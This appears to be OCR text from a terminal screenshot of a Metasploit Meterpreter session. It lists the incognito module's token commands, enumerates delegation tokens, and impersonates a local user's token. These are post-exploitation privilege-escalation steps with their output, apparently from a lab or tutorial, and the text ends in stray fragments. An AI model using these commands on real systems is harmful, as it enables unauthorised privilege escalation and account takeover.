 File Edit View Search Terminal Help
add_localgroup_user Attempt to add a user to a local group with all tokens
add_user Attempt to add a user with all tokens
impersonate_token Impersonate specified token
list_tokens List tokens available under current user context
snarf_hashes Snarf challenge/response hashes for every token
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT AUTHORITY\SYSTEM
WIN-12O0O43MVU1\Mr-X
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token Interrupt: use the 'exit' command to quit
meterpreter > impersonate_token WIN-12O0O43MVU1\\Mr-X
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
-MR.X-
xt
xt